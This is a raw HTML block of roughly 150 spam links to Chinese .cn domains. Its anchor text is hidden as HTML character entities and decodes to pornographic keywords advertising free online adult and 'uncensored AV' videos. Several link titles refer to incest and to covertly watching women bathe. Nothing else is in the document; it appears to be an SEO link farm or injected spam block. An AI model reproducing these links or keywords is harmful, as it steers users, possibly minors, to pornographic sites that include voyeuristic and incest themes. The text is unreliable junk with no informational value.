<a href="http://syaqw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://1000ee.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dh5188.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kukulx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://1tvw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://0086blog.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acial.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://zhaye.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://baibigo.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://louisleeman.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://x2654.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kmhww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://seddo.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://mndyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://gcgv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yccredit.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gboll.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://112562.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://xuan819.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://philia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://kening.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://mbiq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://buqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sr6868.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://ankey.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://chaozha.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://beeu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://fobo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://boytom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://sheima2017.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://100meng.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engov.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://02sun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://33098.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://88816.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://oyzw.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://davqp.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gtii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongyuecheng.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://vfru.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://hecuan.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://lngutian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wengfan.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://17080.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://lat101.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://86470.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://huiidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://bikesports.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
